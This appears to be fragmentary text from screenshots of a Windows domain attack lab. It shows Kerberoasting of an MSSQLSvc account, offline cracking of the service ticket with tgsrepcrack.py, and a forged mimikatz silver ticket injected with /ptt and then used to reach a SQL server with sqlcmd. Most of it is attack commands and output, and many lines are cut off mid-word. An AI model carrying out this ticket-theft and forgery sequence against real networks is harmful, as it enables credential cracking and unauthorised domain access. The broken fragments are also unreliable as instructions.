 dentityModel
.Tokens.KerberosRequestorSecurityToken –ArgumentList ‘MSSQLSvc/
P@ssword' -AsPlainTex
c
2490182989-4136226752
.local
mimikatz 2.1.1 x64 (oe.eo)
PS C:\kerberoast-master> Python .\tgsrepcrack.py .\wordlist.txt .\1-40a50000-jeff@MSSQLSvc~jefflab-sql02.jeffl
433-JEFFLAB.LOCAL.kirbi
found password for ticket 0: P@ssword  File: .\1-40a50000-jeff@MSSQLSvc~jefflab-sql02.jefflab.local~1433-JEFFL
irbi
All tickets cracked!
EFFLAB.LOCAL /ptt /target
:IveGotASilverTicket!!!
current session
mimikatz #
SQLCMD
Microsoft Windows [Version 10.0.16299.666]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\kerberoast-master>whoami
jefflab\jeff
C:\kerberoast-master>klist
Current LogonId is 0:0x9f3e8
Cached Tickets: (1)
#0>     Client: IveGotASilverTicket!!! @ JEFFLAB.LOCAL
Server: MSSQLSvc/jefflab-sql02.jefflab.local:1433 @ JEFFLAB.LOCAL
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
Start Time: 10/1/2018 9:56:47 (local)
End Time:   9/28/2028 9:56:47 (local)
Renew Time: 9/28/2028 9:56:47 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called:
C:\kerberoast-master>sqlcmd -S jefflab-sql02.jefflab.local
1> SLE